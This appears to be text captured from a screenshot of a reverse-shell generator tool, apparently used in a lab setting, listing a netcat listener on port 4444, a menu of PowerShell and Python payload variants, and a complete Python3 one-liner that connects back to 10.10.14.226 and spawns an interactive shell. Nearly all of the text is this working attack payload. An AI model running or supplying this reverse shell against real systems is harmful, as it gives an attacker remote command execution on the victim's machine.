 IP & Port
IP
10.10.14.226
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
🚀 export RHOST="10.10.14.226";export RPORT=4444;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT")
)));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'